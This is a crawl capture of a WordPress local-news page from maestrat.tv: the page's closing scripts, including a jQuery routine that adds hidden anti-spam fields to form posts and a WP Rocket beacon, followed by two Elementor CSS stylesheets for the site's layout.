				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"85e0d59d82","url":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768552688 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146
body_size: 976
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146
body_size: 2202
content:
.elementor-231 .elementor-element.elementor-element-29a68e10:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-231 .elementor-element.elementor-element-29a68e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-top svg{width:calc(142% + 1.3px);height:33px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-bottom svg{width:calc(115% + 1.3px);height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-611fae10{text-align:center;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:38px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#2E2628;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon{width:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon i{font-size:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-right:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text, .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text a{color:#4C3B40;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item{font-size:16px;font-weight:400;}.elementor-231 .elementor-element.elementor-element-1706bea1 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:180px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-family:"Rubik", Sans-serif;font-size:36px;line-height:1.4em;color:#0c0c0c;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-6692a8ad{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-7faf44{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-4f7e8000 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-34d49484{width:var( --container-widget-width, 107.901% );max-width:107.901%;--container-widget-width:107.901%;--container-widget-flex-grow:0;--alignment:right;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:3% 35% 03% 0%;border-style:solid;border-width:1px 0px 1px 0px;border-color:#dddddd;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:50px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:50px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__bio{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-40865f59{text-align:right;}.elementor-231 .elementor-element.elementor-element-40865f59 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-231 .elementor-element.elementor-element-50b2ff14 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-5c6f1488{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider__text{color:#46393D;font-size:14px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-231 .elementor-element.elementor-element-426d7a8d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-231 .elementor-element.elementor-element-426d7a8d > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.66";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__meta-data span + span:before{content:"•";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__text{margin-top:20px;}.elementor-231 .elementor-element.elementor-element-28c235e{--spacer-size:95px;}@media(max-width:1024px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:35px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:26px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:0px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-231 .elementor-element.elementor-element-29a68e10{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:50px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-size:20px;}.elementor-231 .elementor-element.elementor-element-4f7e8000{text-align:center;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:100%;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-231 .elementor-element.elementor-element-34d49484{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-231 .elementor-element.elementor-element-34d49484{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:75px;height:75px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-size:25px;}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-231 .elementor-element.elementor-element-426d7a8d:after{content:"0.5";}.elementor-231 .elementor-element.elementor-element-426d7a8d .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:70%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:25%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:75%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-231 .elementor-element.elementor-element-65559e2f{width:100%;}.elementor-231 .elementor-element.elementor-element-7d1a46ea{width:15%;}.elementor-231 .elementor-element.elementor-element-f4ab267{width:85%;}.elementor-231 .elementor-element.elementor-element-31d738e1{width:100%;}}